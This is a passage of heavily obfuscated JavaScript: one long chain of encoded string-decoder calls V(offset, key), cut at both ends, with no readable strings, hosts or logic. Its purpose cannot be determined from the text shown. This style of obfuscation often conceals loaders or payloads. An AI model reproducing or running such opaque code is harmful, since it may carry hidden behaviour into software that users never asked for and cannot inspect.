x403,'yIJM')+V(0x1500,'[^j]')+V(0x134f,'Y0q@')+V(0x14d7,'KYX9')+V(0xb40,'tSQe')+V(0x1628,'DKu*')+V(0x594,'dvin')+V(0xcd5,'Y0q@')+V(0x3fe,'7Rsi')+V(0xb11,'5j4V')+V(0x1618,'2Yan')+V(0xf2a,'ErqT')+V(0xf5a,'Fa@W')+V(0xdb8,'5j4V')+V(0xc80,'R^M8')+V(0x841,'uZtF')+V(0x1244,'$6H8')+V(0x4ae,'KYX9')+V(0x167e,'8F#L')+V(0x977,'HSnQ')+V(0x71f,'yri&')+V(0xc77,'cZpE')+V(0x103c,'tSQe')+V(0xfa4,'v)Ts')+V(0x6b3,'9T4z')+V(0x1d6,'jQ]q')+V(0x1181,'2NsK')+V(0x157,'cZpE')+V(0x2f2,'8F#L')+V(0x1054,'yri&')+V(0xb8e,'ErqT')+V(0x10e9,'u)7l')+V(0x2ab,'oE4z')+V(0x17d,'oAwj')+V(0x1664,'k)pm')+V(0x939,'vIXy')+V(0x1531,'Ks2s')+V(0xe78,'4Lta')+V(0x18b,'sT1o')+V(0xa69,'yIJM')+V(0x1217,'aCFn')+V(0x67a,'R^M8')+V(0x790,'FF1]')+V(0xd2d,'oAwj')+V(0x12ca,'yri&')+V(0x1e2,'5j4V')+V(0xa18,'$6H8')+V(0x9a7,'MbUt')+V(0x789,'kFJ4')+V(0x930,'yIJM')+V(0x1056,'dvin')+V(0x822,'&pqp')+V(0x975,'8F#L')+V(0x7c3,'Pcdu')+V(0x15c6,'aCFn')+V(0xe54,'4Lta')+V(0x9d5,'2l)*')+V(0x4ec,'P$IF')+V(0x9fc,'HSnQ')+V(0x10f8,'PQX(')+V(0x440,'P$IF')+V(0x11cc,'kFJ4')+V(0x15aa,'sT1o')+V(0xc60,'&pqp')+V(0x1017,'Y0q@')+V(0x9a2,'[^j]')+V(0x1391,'dvin')+V(0xf2b,'oE4z')+V(0x15e1,'7Rsi')+V(0x4b6,'Drcs')+V(0x14fe,'^7w2')+V(0x1102,'^RYB')+V(0x398,'Drcs')+V(0x14e3,'jQ]q')+V(0xf80,'oE4z')+V(0xd31,'v)Ts')+V(0x1145,'Iz@Z'))+(V(0x4e4,'yri&')+V(0x10a2,'0@JW')+V(0xec8,'R^M8')+V(0x3a6,'^RYB')+V(0x90b,'dvin')+V(0x66e,'jQ]q')+V(0xd66,'k)pm')+V(0xa4d,'ErqT')+V(0x4c3,'aCFn')+V(0x604,'sUf5')+V(0x98c,'u)7l')+V(0x133,'Fa@W')+V(0xfab,'dvin')+V(0x111e,'HSnQ')+V(0x166f,'MbUt')+V(0x158a,'oAwj')+V(0xd62,'jQ]q')+V(0x805,'MbUt')+V(0x8f8,'Iz@Z')+V(0x109e,'P$IF')+V(0xa64,'Ks2s')+V(0xc03,'R^M8')+V(0x10d5,'&pqp')+V(0x1162,'v)Ts')+V(0x43f,'dvin')+V(0x2ac,'R^M8')+V(0xadc,'DKu*')+V(0x1b1,'tSQe')+V(0x1313,'9T4z')+V(0x1463,'8F#L')+V(0xb1a,'Ks2s')+V(0x140f,'&pqp')+V(0xe8f,'MbUt')+V(0x1335,'2NsK')+V(0x1425,'dvin')+V(0x4e6,'R^M8')+V(0x228,'MbUt')+V(0x8f0,'2Yan')+V(0x262,'vIXy')+V(0x163f,'Pcdu')+V(0x204,'yIJM')+V(0x5b7,'k)pm')+V(0xfa1,'Drcs')+V(0x9ed,'JvLN')+V(0x4e1,'Iz@Z')+V(0x1a3,'Ks2s')+V(0xeaa,'HSnQ')+V(0x87d,'kFJ4')+V(0x15e4,'0@JW')+V(0xeb1,'cZpE')+V(0x1082,'^RYB')+V(0x12f8,'5j4V')+V(0x8cd,'R^M8')+V(0x15a5,'0@JW')+V(0x170,'dvin')+V(0x3fa,'oE4z')+V(0x45f,'Fa@W')+V(0x166e,'R^M8')+V(0x1185,'P$IF')+V(0xe2a,'$6H8')+V(0x9d1,'sT1o')+V(0xac,'JvLN')+V(0xfc8,'aCFn')+V(0x24c,'8F#L')+V(0x929,'2NsK')+V(0x1141,'^RYB')+V(0x1493,'JUN&')+V(0x9d0,'3QW7')+V(0x12dc,'P$IF')+V(0x118f,'2Yan')+V(0x672,'JvLN')+V(0x23e,'&pqp')+V(0x8eb,'FF1]')+V(0xbb3,'kFJ4')+V(0x1662,'KYX9')+V(0xd80,'FF1]')+V(0x95f,'^7w2')+V(0xc3d,'2Yan')+V(0x465,'$6H8')+V(0x19d,'ErqT')+V(0x6e0,'oAwj')+V(0x14a3,'2l)*')+V(0xff1,'cZpE')+V(0x1318,'DKu*')+V(0x7fe,'7Rsi')+V(0xd0f,'oAwj')+V(0x1c8,'5j4V')+V(0x1253,'Drcs')+V(0x122d,'KYX9')+V(0x10f,'sT1o')+V(0x15ef,'[^j]')+V(0x29c,'0@JW')+V(0x10eb,'uZtF')+V(0x13ca,'u)7l')+V(0x1386,'oE4z')+V(0x1480,'KYX9')+V(0xd0d,'2NsK')+V(0x13b8,'5j4V')+V(0x201,'^7w2')+V(0x8a4,'$6H8')+V(0x9f4,'uZtF')+V(0x83a,'^RYB')+V(0x12c3,'u)7l')+V(0x1254,'vIXy')+V(0x497,'vIXy')+V(0xef9,'vIXy')+V(0xddc,'[^j]')+V(0x115c,'P$IF')+V(0x308,'P$IF')+V(0x4a1,'ErqT')+V(0x1227,'DKu*')+V(0x1cc,'$6H8')+V(0x292,'^7w2')+V(0x64b,'2l)*')+V(0x189,'sUf5')+V(0x25e,'3QW7')+V(0x107d,'JUN&')+V(0x838,'Iz@Z')+V(0x94a,'cZpE')+V(0x13d8,'kFJ4')+V(0xa3c,'4Lta')+V(0xf8b,'jQ]q')+V(0x994,'5j4V')+V(0xc9c,'yIJM')+V(0x14c,'FF1]')+V(0x279,'Ks2s')+V(0x86e,'yIJM')+V(0xc3e,'P$IF')+V(0x1424,'Y0q@')+V(0x130e,'cZpE')+V(0x148d,'Fa@W')+V(0x10ac,'HSnQ')+V(0x1415,'Ks2s')+V(0x153d,'FF1]')+V(0x78f,'2NsK')+V(0x29b,'k)pm')+V(0xeb4,'sT1o')+V(0x51a,'7Rsi')+V(0xf83,'R^M8')+V(0xef3,'yri&')+V(0x20a,'KYX9')+V(0x7c6,'7Rsi')+V(0x15ee,'uZtF')+V(0xd95,'oAwj')+V(0x1b8,'yIJM')+V(0x75e,'HSnQ')+V(0x56e,'v)Ts')+V(0x10e5,'Ks2s')+V(0x940,'PQX(')+V(0x9c1,'cZpE')+V(0x4d3,'Y0q@')+V(0x95d,'oAwj')+V(0xf98,'ErqT')+V(0x209,'2Yan')+V(0x1ec,'&pqp')+V(0xeb0,'Drcs')+V(0x16bc,'^RYB')+V(0x380,'9T4z')+V(0xd2b,'v)Ts')+V(0x169d,'jQ]q')+V(0x1179,'sUf5')+V(0xd8d,'2NsK')+V(0xd90,'u)7l')+V(0xf71,'JvLN')+V(0x14ea,'Y0q@')+V(0xa49,'aCFn')+V(0x4db,'u)7l')+V(0xfe4,'sUf5')+V(0xf45,'9T4z')+V(0x10be,'ErqT')+V(0xa61,'8F#L')+V(0x13bd,'dvin')+V(0xa1b,'2NsK')+V(0x1277,'yIJM')+V(0x10dc,'FF1]')+V(0x15d4,'2l)*')+V(0xba0,'tSQe')+V(0x13c7,'KYX9')+V(0x1452,'4Lta')+V(0x8bc,'3QW7')+V(0x226,'$6H8')+V(0x1094,'kFJ4')+V(0xbea,'Y0q@')+V(0xcc1,'kFJ4')+V(0x7a7,'k)pm')+V(0x1212,'8F#L')+V(0xdcc,'MbUt')+V(0x103d,'u)7l')+V(0x830,'Fa@W')+V(0x43b,'oAwj')+V(0x3bb,'ErqT')+V(0x12f,'dvin')+V(0x1698,'v)Ts')+V(0xd44,'8F#L')+V(0xe3d,'2l)*')+V(0x12c8,'JvLN')+V(0x13d7,'2Yan')+V(0x3a5,'2l)*')+V(0xc5,'Ks2s')+V(0xd6d,'FF1]'))+(V(0xf46,'JUN&')+V(0x8f1,'cZpE')+V(0x103b,'u)7l')+V(0xd1d,'n]If')+V(0x1510,'Drcs')+V(0xc00,'2NsK')+V(0xde7,'sUf5')+V(0x5f9,'JUN&')+V(0xab1,'vIXy')+V(0x1286,'Fa@W')+V(0x668,'JUN&')+V(0xce1,'dvin')+V(0xce7,'yri&')+V(0xb65,'FF1]')+V(0x47f,'P$IF')+V(0x8c3,'Y0q@')+V(0x886,'7Rsi')+V(0x12a5,'ErqT')+V(0x646,'Drcs')+V(0x13de,'$6H8')+V(0x110f,'cZpE')+V(0x14f2,'Drcs')+V(0x9b3,'7Rsi')+V(0x483,'jQ]q')+V(0x5fb,'8F#L')+V(0x16d4,'jQ]q')+V(0x154e,'cZpE')+V(0x1010,'JvLN')+V(0x1020,'jQ]q')+V(0x16e4,'JUN&')+V(0x2f6,'yIJM')+V(0x27b,'2Yan')+V(0x36a,'Y0q@')+V(0xda8,'Drcs')+V(0x623,'cZpE')+V(0xb34,'Drcs')+V(0xcee,'FF1]')+V(0x81c,'uZtF')+V(0xf87,'DKu*')+V(0x122b,'JvLN')+V(0x157a,'tSQe')+V(0xcdf,'3QW7')+V(0x1483,'P$IF')+V(0x8a3,'oE4z')+V(0x9bc,'PQX(')+V(0xbc7,'u)7l')+V(0x16ba,'Ks2s')+V(0x61b,'0@JW')+V(0x1281,'uZtF')+V(0x803,'Fa@W')+V(0x6cd,'Fa@W')+V(0xb4d,'PQX(')+V(0x137e,'^7w2')+V(0xd70,'oAwj')+V(0x151a,'^7w2')+V(0xf0b,'4Lta')+V(0xdb5,'tSQe')+V(0x1be,'^RYB')+V(0x114a,'Drcs')+V(0x895,'KYX9')+V(0x33e,'7Rsi')+V(0xbcd,'8F#L')+V(0x96b,'Ks2s')+V(0x14b7,'aCFn')+V(0x125c,'MbUt')+V(0x1218,'Drcs')+V(0x142b,'^7w2')+V(0x23a,'Fa@W')+V(0x13a5,'KYX9')+V(0x70a,'8F#L')+V(0x12f5,'^7w2')+V(0x10e7,'4Lta')+V(0x10b4,'cZpE')+V(0x11be,'uZtF')+V(0x9b0,'JvLN')+V(0x3d5,'aCFn')+V(0x1018,'yIJM')+V(0xbd5,'k)pm')+V(0x200,'^7w2')+V(0xc8,'aCFn')+V(0xa8c,'Pcdu')+V(0x169f,'Iz@Z')+V(0x16ea,'ErqT')+V(0x15d0,'7Rsi')+V(0x1ce,'Ks2s')+V(0x10ce,'7Rsi')+V(0x477,'3QW7')+V(0x16a,'PQX(')+V(0x1276,'3QW7')+V(0x3ca,'0@JW')+V(0x1693,'Drcs')+V(0x988,'sUf5')+V(0x4e9,'k)pm')+V(0xc3,'Iz@Z')+V(0xcef,'7Rsi')+V(0xd51,'Y0q@')+V(0x1f5,'kFJ4')+V(0xbf5,'u)7l')+V(0x1188,'P$IF')+V(0x1541,'7Rsi')+V(0x1257,'PQX(')+V(0xd78,'vIXy')+V(0x1df,'oE4z')+V(0xd7a,'2NsK')+V(0x10de,'u)7l')+V(0xe80,'&pqp')+V(0xed4,'vIXy')+V(0xb88,'dvin')+V(0x15ea,'oAwj')+V(0x1238,'aCFn')+V(0x534,'v)Ts')+V(0xe38,'JUN&')+V(0x1363,'Ks2s')+V(0xc41,'HSnQ')+V(0x12e2,'8F#L')+V(0x1354,'8F#L')+V(0xe5,'oAwj')+V(0x140c,'Y0q@')+V(0xed1,'kFJ4')+V(0x12da,'[^j]')+V(0x1497,'cZpE')+V(0x41a,'vIXy')+V(0x1ca,'^7w2')+V(0x844,'PQX(')+V(0xfe2,'8F#L')+V(0x743,'2Yan')+V(0x101f,'tSQe')+V(0x5a9,'yri&')+V(0x68e,'FF1]')+V(0x619,'5j4V')+V(0x515,'2l)*')+V(0x91f,'9T4z')+V(0xd25,'k)pm')+V(0x1601,'dvin')+V(0xfe7,'0@JW')+V(0x680,'Iz@Z')+V(0x157d,'4Lta')+V(0x382,'[^j]')+V(0x16d1,'Fa@W')+V(0xa1e,'v)Ts')+V(0x9e0,'u)7l')+V(0xec,'Iz@Z')+V(0x1648,'vIXy')+V(0x1035,'2NsK')+V(0x11a7,'uZtF')+V(0x6ac,'^RYB')+V(0x7f9,'uZtF')+V(0xcc2,'sT1o')+V(0xe47,'7Rsi')+V(0x818,'&pqp')+V(0x31a,'yri&')+V(0x16e6,'yri&')+V(0xca9,'MbUt')+V(0x78e,'vIXy')+V(0x8e3,'JvLN')+V(0x1474,'5j4V')+V(0xbe9,'jQ]q')+V(0x1296,'JUN&')+V(0x1384,'Y0q@')+V(0xd40,'2l)*')+V(0xd88,'Drcs')+V(0x632,'PQX(')+V(0x5e5,'$6H8')+V(0xf77,'^7w2')+V(0x1677,'HSnQ')+V(0xc1f,'Y0q@')+V(0xfd3,'Fa@W')+V(0x122a,'vIXy')+V(0x3c1,'9T4z')+V(0x6d5,'u)7l')+V(0x654,'aCFn')+V(0x1240,'tSQe')+V(0xa80,'u)7l')+V(0xad4,'HSnQ')+V(0x1592,'n]If')+V(0xbbe,'$6H8')+V(0x12fa,'[^j]')+V(0xc07,'2NsK')+V(0x2bf,'P$IF')+V(0x112,'u)7l')+V(0x248,'2l)*')+V(0x6ad,'FF1]')+V(0x810,'Fa@W')+V(0x5b5,'yri&')+V(0x995,'HSnQ')+V(0xf63,'Iz@Z')+V(0x573,'dvin')+V(0x15f2,'oE4z')+V(0xdaf,'PQX(')+V(0x1690,'HSnQ')+V(0xbe8,'5j4V')+V(0xa4c,'Y0q@')+V(0x151f,'kFJ4')+V(0x968,'u)7l')+V(0x1355,'sT1o')+V(0x1131,'sUf5')+V(0x6f6,'MbUt')+V(0x40f,'k)pm')+V(0xf6e,'cZpE')+V(0xded,'0@JW'))+(V(0x100,'^7w2')+V(0x2b0,'tSQe')+V(0xe69,'ErqT')+V(0xe60,'tSQe')+V(0x7cc,'yri&')+V(0x10e1,'4Lta')+V(0xe7b,'oAwj')+V(0x358,'&pqp')+V(0x31b,'PQX(')+V(0x11e0,'n]If')+V(0xe7a,'Fa@W')+V(0x4ef,'kFJ4')+V(0x6ec,'^7w2')+V(0x8e2,'JUN&')+V(0xbdf,'4Lta')+V(0x1539,'9T4z')+V(0x650,'aCFn')+V(0x15a3,'vIXy')+V(0xe5e,'^7w2')+V(0x1022,'Iz@Z')+V(0x239,'v)Ts')+V(0x1503,'7Rsi')+V(0x971,'ErqT')+V(0x55a,'0@JW')+V(0x7e8,'[^j]')+V(0xd05,'8F#L')+V(0xe81,'FF1]')+V(0x158f,'v)Ts')+V(0x328,'^7w2')+V(0x14c3,'sUf5')+V(0x737,'Y0q@')+V(0x67f,'8F#L')+V(0xad,'aCFn')+V(0xa2a,'DKu*')+V(0x148b,'Drcs')+V(0x707,'cZpE')+V(0x6c5,'tSQe')+V(0x20e,'k)pm')+V(0x15b0,'FF1]')+V(0xffc,'aCFn')+V(0xbee,'Drcs')+V(0x2b6,'dvin')+V(0x782,'jQ]q')+V(0x146e,'$6H8')+V(0x1273,'&pqp')+V(0x1485,'^RYB')+V(0x3b3,'Pcdu')+V(0xa60,'HSnQ')+V(0x3df,'0@JW')+V(0xbc6,'2l)*')+V(0x8e9,'9T4z')+V(0xea4,'n]If')+V(0x387,'P$IF')+V(0x16d3,'JUN&')+V(0xc8e,'yri&')+V(0x7dd,'KYX9')+V(0x33f,'sUf5')+V(0x112a,'tSQe')+V(0xe4a,'yri&')+V(0xde1,'R^M8')+V(0x45d,'Y0q@')+V(0x1564,'5j4V')+V(0x1475,'sT1o')+V(0x135a,'2Yan')+V(0x13ce,'yIJM')+V(0x376,'yIJM')+V(0x550,'oAwj')+V(0x2c4,'kFJ4')+V(0x118a,'3QW7')+V(0xfe3,'9T4z')+V(0xc6f,'9T4z')+V(0x1ad,'FF1]')+V(0xa78,'9T4z')+V(0x18e,'P$IF')+V(0x27a,'^7w2')+V(0x492,'3QW7')+V(0x1b3,'2Yan')+V(0xb57,'2NsK')+V(0x152d,'Ks2s')+V(0x16c4,'sT1o')+V(0x1340,'oAwj')+V(0x1366,'7Rsi')+V(0x109,'JUN&')+V(0xed6,'2Yan')+V(0xe23,'Pcdu')+V(0x1114,'4Lta')+V(0x41c,'Y0q@')+V(0x12af,'oE4z')+V(0x5c9,'Iz@Z')+V(0x77e,'2Yan')+V(0x816,'kFJ4')+V(0x4f5,'0@JW')+V(0x883,'9T4z')+V(0x16a6,'v)Ts')+V(0x1333,'DKu*')+V(0x671,'7Rsi')+V(0xa40,'dvin')+V(0x1e6,'vIXy')+V(0x14a5,'KYX9')+V(0x1c2,'^RYB')+V(0x1204,'n]If')+V(0xe51,'7Rsi')+V(0x1577,'yIJM')+V(0x59b,'yri&')+V(0xd3b,'2Yan')+V(0x860,'n]If')+V(0x1633,'3QW7')+V(0xcf9,'tSQe')+V(0x15cb,'tSQe')+V(0xab0,'Y0q@')+V(0xe77,'2Yan')+V(0x143f,'7Rsi')+V(0x7ec,'2NsK')+V(0xae3,'2NsK')+V(0x11ef,'7Rsi')+V(0x12c0,'Fa@W')+V(0x1394,'^RYB')+V(0xe13,'JUN&')+V(0x144a,'JUN&')+V(0x788,'uZtF')+V(0x447,'oE4z')+V(0xc29,'sT1o')+V(0xfed,'sT1o')+V(0x4af,'R^M8')+V(0x165,'^RYB')+V(0x1624,'dvin')+V(0x12ec,'5j4V')+V(0x381,'FF1]')+V(0x161f,'9T4z')+V(0x904,'JUN&')+V(0x15f6,'Y0q@')+V(0xb72,'dvin')+V(0xc51,'MbUt')+V(0x55f,'Iz@Z')+V(0x3b7,'Y0q@')+V(0xfd5,'ErqT')+V(0xba5,'oE4z')+V(0x1f0,'R^M8')+V(0x22a,'&pqp')+V(0x15bf,'oE4z')+V(0x78d,'5j4V')+V(0x89d,'2Yan')+V(0x7bd,'sT1o')+V(0x14c8,'3QW7')+V(0x34b,'v)Ts')+V(0x5a0,'^7w2')+V(0x313,'aCFn')+V(0xc88,'Drcs')+V(0x487,'jQ]q')+V(0x396,'yri&')+V(0x1692,'R^M8')+V(0x1325,'3QW7')+V(0x7ea,'3QW7')+V(0xc68,'oE4z')+V(0x11e5,'5j4V')+V(0x98e,'kFJ4')+V(0x63a,'^RYB')+V(0x72f,'7Rsi')+V(0xa58,'7Rsi')+V(0x49c,'Iz@Z')+V(0x670,'PQX(')+V(0xdaa,'DKu*')+V(0xa70,'Drcs')+V(0x77f,'tSQe')+V(0x4e5,'cZpE')+V(0x446,'^RYB')+V(0x414,'4Lta')+V(0x1048,'$6H8')+V(0x42d,'HSnQ')+V(0x74f,'oE4z')+V(0x10cb,'8F#L')+V(0x127a,'0@JW')+V(0xe86,'uZtF')+V(0x245,'Pcdu')+V(0xeee,'DKu*')+V(0x10ca,'yri&')+V(0x81e,'vIXy')+V(0x157f,'3QW7')+V(0x6a6,'Drcs')+V(0x16a9,'cZpE')+V(0x16bf,'Pcdu')+V(0x5d2,'jQ]q')+V(0xf2f,'HSnQ')+V(0xfea,'uZtF')+V(0x16c7,'8F#L')+V(0x496,'Fa@W')+V(0x1634,'sUf5')+V(0xe7f,'sT1o')+V(0x156a,'^RYB')+V(0x1597,'cZpE')+V(0x14dd,'uZtF')+V(0x989,'tSQe')+V(0xcbd,'9T4z')+V(0xdf4,'ErqT')+V(0x402,'PQX(')+V(0xcb8,'Ks2s')+V(0x14ba,'HSnQ')+V(0x836,'cZpE')+V(0xd92,'9T4z')+V(0xe57,'oAwj'))+(V(0x569,'KYX9')+V(0xa05,'n]If')+V(0xdbd,'Fa@W')+V(0x7fb,'DKu*')+V(0xd67,'MbUt')+V(0x734,'kFJ4')+V(0xec2,'R^M8')+V(0x154d,'yri&')+V(0x15e6,'KYX9')+V(0xcd1,'FF1]')+V(0x11c5,'KYX9')+V(0x1411,'4Lta')+V(0x6d1,'7Rsi')+V(0x17a,'2NsK')+V(0x10a8,'k)pm')+V(0x9ef,'PQX(')+V(0x1320,'JvLN')+V(0x16e5,'P$IF')+V(0x6db,'DKu*')+V(0xc0e,'yIJM')+V(0xfdb,'JvLN')+V(0x889,'&pqp')+V(0x250,'2l)*')+V(0x124d,'v)Ts')+V(0xdc0,'k)pm')+V(0x15ca,'jQ]q')+V(0x253,'yIJM')+V(0xf18,'5j4V')+V(0xa89,'^7w2')+V(0xed5,'kFJ4')+V(0xd1c,'Drcs')+V(0x12e8,'Ks2s')+V(0x6b6,'FF1]')+V(0x6ff,'9T4z')+V(0x11bb,'dvin')+V(0x134c,'Ks2s')+V(0x303,'dvin')+V(0x851,'yIJM')+V(0xf9b,'2NsK')+V(0x1639,'Drcs')+V(0xfb3,'dvin')+V(0x9d7,'7Rsi')+V(0x1378,'2Yan')+V(0x79d,'8F#L')+V(0x13f6,'sT1o')+V(0xb4e,'dvin')+V(0x105a,'u)7l')+V(0x83f,'R^M8')+V(0x674,'Ks2s')+V(0xd69,'$6H8')+V(0x2b4,'Pcdu')+V(0x48b,'yri&')+V(0x82a,'HSnQ')+V(0x6f8,'3QW7')+V(0x383,'jQ]q')+V(0x8d5,'7Rsi')+V(0x143e,'2NsK')+V(0x819,'Ks2s')+V(0xc43,'yIJM')+V(0xb09,'DKu*')+V(0x1450,'2Yan')+V(0x5f2,'JUN&')+V(0x165b,'3QW7')+V(0xa76,'Drcs')+V(0xcc3,'k)pm')+V(0x425,'^7w2')+V(0x14d2,'FF1]')+V(0x521,'kFJ4')+V(0xc23,'[^j]')+V(0x781,'yri&')+V(0x14aa,'tSQe')+V(0x70e,'^RYB')+V(0xe27,'Ks2s')+V(0x859,'tSQe')+V(0x8a1,'Ks2s')+V(0xc0b,'^RYB')+V(0x12a6,'Fa@W')+V(0x14b,'4Lta')+V(0x1310,'9T4z')+V(0x1581,'oE4z')+V(0x2de,'Y0q@')+V(0xd75,'8F#L')+V(0x133a,'3QW7')+V(0x13e5,'$6H8')+V(0x1136,'jQ]q')+V(0xe70,'yIJM')+V(0x8e5,'Fa@W')+V(0x15c,'P$IF')+V(0x42c,'5j4V')+V(0x1609,'7Rsi')+V(0xd83,'MbUt')+V(0x111a,'Pcdu')+V(0x117f,'KYX9')+V(0x11fc,'PQX(')+V(0x1146,'8F#L')+V(0x1507,'Ks2s')+V(0xc5d,'JUN&')+V(0x89a,'uZtF')+V(0x13f,'kFJ4')+V(0xc3a,'^RYB')+V(0x214,'k)pm')+V(0x1606,'MbUt')+V(0x33d,'9T4z')+V(0xc36,'3QW7')+V(0x11ca,'Drcs')+V(0x15a,'P$IF')+V(0x15bc,'tSQe')+V(0x3e4,'oAwj')+V(0xe59,'2Yan')+V(0xff3,'sUf5')+V(0xf38,'PQX(')+V(0xfa,'$6H8')+V(0x1569,'dvin')+V(0x5c3,'dvin')+V(0x615,'2l)*')+V(0x13fa,'oE4z')+V(0xb44,'Drcs')+V(0xb89,'JvLN')+V(0xe90,'vIXy')+V(0xc78,'0@JW')+V(0x20b,'R^M8')+V(0x565,'tSQe')+V(0xe97,'9T4z')+V(0x610,'MbUt')+V(0x2eb,'JUN&')+V(0x16be,'DKu*')+V(0x1245,'oAwj')+V(0xe33,'HSnQ')+V(0x514,'Iz@Z')+V(0x726,'JvLN')+V(0x5e1,'tSQe')+V(0x14df,'JvLN')+V(0x10f0,'Pcdu')+V(0xab4,'KYX9')+V(0xd0,'Ks2s')+V(0x119e,'^7w2')+V(0x33b,'4Lta')+V(0x12cd,'kFJ4')+V(0xd86,'vIXy')+V(0x874,'Drcs')+V(0x163a,'MbUt')+V(0xbe7,'Iz@Z')+V(0x12e6,'Fa@W')+V(0x1044,'P$IF')+V(0x942,'PQX(')+V(0xc27,'&pqp')+V(0x478,'5j4V')+V(0x1439,'4Lta')+V(0xbce,'JUN&')+V(0x730,'MbUt')+V(0x1344,'sT1o')+V(0x62e,'^7w2')+V(0x388,'kFJ4')+V(0x1615,'2NsK')+V(0x10cf,'9T4z')+V(0x24b,'k)pm')+V(0x5a1,'kFJ4')+V(0xd4b,'u)7l')+V(0x624,'3QW7')+V(0x1504,'vIXy')+V(0x66c,'oAwj')+V(0xddb,'HSnQ')+V(0x212,'8F#L')+V(0x1004,'Fa@W')+V(0xffd,'v)Ts')+V(0x6a3,'sUf5')+V(0xd58,'aCFn')+V(0x1246,'Drcs')+V(0x9a9,'Drcs')+V(0x753,'Iz@Z')+V(0x1037,'^RYB')+V(0x502,'R^M8')+V(0x167a,'sUf5')+V(0x1206,'jQ]q')+V(0x1152,'tSQe')+V(0xc8f,'DKu*')+V(0xca2,'JUN&')+V(0xa3d,'aCFn')+V(0x11fb,'v)Ts')+V(0x14c6,'Drcs')+V(0x12b3,'7Rsi')+V(0x5f3,'vIXy')+V(0x2b1,'FF1]')+V(0xb19,'oAwj')+V(0xf8c,'JvLN')+V(0xf22,'Iz@Z')+V(0x591,'2l)*')+V(0x9c0,'oAwj')+V(0xfe9,'2l)*')+V(0xf7,'Y0q@')+V(0x132,'v)Ts')+V(0x122,'PQX(')+V(0xa25,'JUN&')+V(0x34a,'8F#L')+V(0x914,'&pqp')+V(0xd50,'KYX9')+V(0x10ed,'MbUt')+V(0x567,'cZpE')+V(0x21b,'jQ]q')+V(0x599,'8F#L'))+(V(0xc7c,'cZpE')+V(0xd81,'ErqT')+V(0x37f,'0@JW')+V(0x7f0,'dvin')+V(0x8a5,'Ks2s')+V(0xdc1,'HSnQ')+V(0x104a,'9T4z')+V(0x10a3,'Fa@W')+V(0x1215,'v)Ts')+V(0x1079,'2NsK')+V(0xe1b,'8F#L')+V(0x921,'sT1o')+V(0x99d,'Iz@Z')+V(0xaf5,'9T4z')+V(0xcb3,'Iz@Z')+V(0x1183,'yri&')+V(0x7b4,'5j4V')+V(0x8b5,'JvLN')+V(0x118e,'7Rsi')+V(0x114,'8F#L')+V(0x4f1,'&pqp')+V(0x13b4,'PQX(')+V(0xde,'8F#L')+V(0x1661,'tSQe')+V(0xc70,'$6H8')+V(0x4cb,'kFJ4')+V(0xfe6,'PQX(')+V(0xa2f,'v)Ts')+V(0x14ae,'v)Ts')+V(0x1d2,'8F#L')+V(0x724,'KYX9')+V(0x507,'Iz@Z')+V(0x1133,'cZpE')+V(0xff7,'Ks2s')+V(0x452,'oAwj')+V(0xdc2,'^7w2')+V(0x144,'2Yan')+V(0xe1e,'8F#L')+V(0x2ce,'vIXy')+V(0xa1c,'2l)*')+V(0x126c,'0@JW')+V(0xfbe,'Iz@Z')+V(0x210,'9T4z')+V(0x151,'JUN&')+V(0xc6c,'jQ]q')+V(0x1da,'oE4z')+V(0x119f,'7Rsi')+V(0x1393,'P$IF')+V(0x694,'yri&')+V(0x4b0,'n]If')+V(0x13ec,'uZtF')+V(0x967,'oE4z')+V(0x102a,'Y0q@')+V(0x121f,'tSQe')+V(0x927,'ErqT')+V(0x6fb,'sUf5')+V(0x1007,'R^M8')+V(0xd09,'oAwj')+V(0x9c6,'2l)*')+V(0x156,'P$IF')+V(0x150c,'Pcdu')+V(0x1142,'oAwj')+V(0x864,'2NsK')+V(0x8bd,'4Lta')+V(0x4aa,'Drcs')+V(0x1101,'$6H8')+V(0xa9c,'jQ]q')+V(0x10c0,'2Yan')+V(0xb6c,'jQ]q')+V(0x11cf,'vIXy')+V(0xfb8,'MbUt')+V(0x1ac,'Fa@W')+V(0x4f9,'MbUt')+V(0x47d,'5j4V')+V(0x1420,'3QW7')+V(0x42a,'n]If')+V(0xa23,'cZpE')+V(0x698,'JUN&')+V(0xcb,'5j4V')+V(0xd8f,'9T4z')+V(0xc5f,'jQ]q')+V(0x128e,'cZpE')+V(0x9bf,'$6H8')+V(0xc8b,'8F#L')+V(0x164e,'PQX(')+V(0x340,'kFJ4')+V(0x11b,'9T4z')+V(0x97d,'2NsK')+V(0x2a4,'FF1]')+V(0x938,'[^j]')+V(0xbcb,'DKu*')+V(0xf47,'oAwj')+V(0x12dd,'kFJ4')+V(0xfef,'HSnQ')+V(0x153c,'[^j]')+V(0x6f1,'yIJM')+V(0x628,'jQ]q')+V(0x5e7,'tSQe')+V(0x725,'FF1]')+V(0x1461,'yri&')+V(0x6d0,'jQ]q')+V(0xd0a,'JvLN')+V(0xf5c,'[^j]')+V(0x2ff,'^7w2')+V(0xa4b,'Pcdu')+V(0x683,'Fa@W')+V(0x143a,'Fa@W')+V(0xa87,'jQ]q')+V(0x79e,'Fa@W')+V(0x6f4,'Ks2s')+V(0x999,'^RYB')+V(0xa7b,'4Lta')+V(0x7fc,'Fa@W')+V(0x12a7,'PQX(')+V(0x1670,'PQX(')+V(0x12f9,'sT1o')+V(0x645,'DKu*')+V(0x1098,'R^M8')+V(0x885,'2NsK')+V(0x13cb,'jQ]q')+V(0x274,'tSQe')+V(0xaf7,'vIXy')+V(0x60b,'&pqp')+V(0x14d3,'Fa@W')+V(0xcb4,'Iz@Z')+V(0xac8,'5j4V')+V(0xa41,'JUN&')+V(0x164d,'sUf5')+V(0x135f,'dvin')+V(0x16cd,'8F#L')+V(0xe04,'3QW7')+V(0x1656,'dvin')+V(0x824,'JvLN')+V(0xb4b,'$6H8')+V(0x462,'2Yan')+V(0xafe,'vIXy')+V(0x1ba,'^RYB')+V(0x1002,'2NsK')+V(0x1197,'dvin')+V(0x1404,'Y0q@')+V(0x325,'P$IF')+V(0x415,'8F#L')+V(0x139e,'HSnQ')+V(0x53b,'n]If')+V(0x1a7,'Drcs')+V(0xe9,'&pqp')+V(0x493,'dvin')+V(0x8f7,'0@JW')+V(0x48f,'2NsK')+V(0x8dd,'oAwj')+V(0xb7d,'oE4z')+V(0x23d,'9T4z')+V(0x7e3,'2l)*')+V(0x14b3,'Fa@W')+V(0xbb0,'HSnQ')+V(0xfeb,'kFJ4')+V(0x306,'Iz@Z')+V(0x12ea,'JUN&')+V(0xd98,'uZtF')+V(0xe0e,'MbUt')+V(0x437,'Pcdu')+V(0x1356,'yIJM')+V(0x143b,'aCFn')+V(0x1680,'DK